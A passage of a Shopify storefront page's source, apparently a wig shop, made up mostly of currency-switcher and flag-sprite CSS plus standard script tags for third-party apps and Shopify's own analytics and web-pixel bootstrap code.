-395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0daf-f514-7703-8798-bdaf41be0e19/js-client-216/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 